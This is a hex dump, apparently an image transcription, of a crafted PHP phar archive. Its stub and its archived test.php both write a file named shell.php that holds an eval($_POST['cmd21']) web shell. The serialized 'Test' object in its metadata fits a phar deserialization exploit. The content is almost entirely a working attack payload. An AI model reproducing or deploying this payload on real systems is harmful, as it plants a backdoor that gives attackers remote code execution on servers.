 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 3C 3F 20 66 70 75 74 73 28 66 6F 70 65 6E 28 27 <? fputs(fopen('
0010h 73 68 65 6C 6C 2E 70 68 70 27 2C 20 27 77 27 29 shell.php', 'w')
0020h 2C 20 27 3C 3F 20 65 76 61 6C 28 24 5F 50 4F 53 , '<? eval($_POS
0030h 54 5B 22 63 6D 64 32 31 22 5D 29 3F 3E 27 29 3B T["cmd21"])?>');
0040h 20 5F 5F 48 41 4C 54 5F 43 4F 4D 50 49 4C 45 52  __HALT_COMPILER
0050h 28 29 3B 20 3F 3E 0D 0A 5C 00 00 00 01 00 00 00 (); ?>..\.......
0060h 11 00 00 00 01 00 00 00 00 00 25 00 00 00 4F 3A ..........%...O:
0070h 34 3A 22 54 65 73 74 22 3A 31 3A 7B 73 3A 34 3A 4:"Test":1:{s:4:
0080h 22 74 65 73 74 22 3B 73 3A 34 3A 22 74 65 73 74 "test";s:4:"test
0090h 22 3B 7D 09 00 00 00 74 65 73 74 2E 70 68 70 37 ";}....test.php7
00A0h 42 00 00 00 7D 78 23 66 42 00 00 00 75 BA CD 40 B...}x#fB...uºÍ@
00B0h B6 01 00 00 00 00 00 00 3C 3F 20 66 70 75 74 73 ¶.......<? fputs
00C0h 28 66 6F 70 65 6E 28 27 73 68 65 6C 6C 2E 70 68 (fopen('shell.ph
00D0h 70 27 2C 20 27 77 27 29 2C 20 27 3C 3F 20 65 76 p', 'w'), '<? ev
00E0h 61 6C 28 24 5F 50 4F 53 54 5B 22 63 6D 64 32 31 al($_POST["cmd21
00F0h 22 5D 29 3F 3E 27 29 3B 3F 3E 86 09 33 46 0B CF "])?>');?>†.3F.Ï
0100h 18 2C C8 30 75 F8 42 E2 33 B5 1C 27 93 2E 02 00 .,È0uøBâ3µ.'“...
0110h 00 00 47 42 4D 42 ..GBMB